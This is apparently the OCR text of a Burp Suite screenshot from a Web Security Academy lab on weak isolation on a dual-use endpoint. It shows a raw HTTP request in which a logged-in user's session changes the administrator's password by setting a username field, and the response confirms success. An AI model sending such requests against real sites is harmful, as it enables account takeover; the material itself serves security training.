 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-password HTTP/2
2 Host: 0afb003404edd266806694bd002500d5.web-security-academy.net
3 Cookie: session=oyrRyKq0VWcPZswjLnokssqMDSUEruYe
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 100
0 Origin: https://0afb003404edd266806694bd002500d5.web-security-academy.net
1 Referer: https://0afb003404edd266806694bd002500d5.web-security-academy.net/my-account?id=wiener
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Priority: u=0, i
8 Te: trailers
9
0 csrf=vgcM9KZ6PmTHRAauCKD1U4BypZPCZokB&username=administrator&new-password-1=test&new-password-2=test
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
Weak isolation on dual-use
endpoint
Back to lab description
LAB Not solved
Home | My account
Password changed successfully!
Back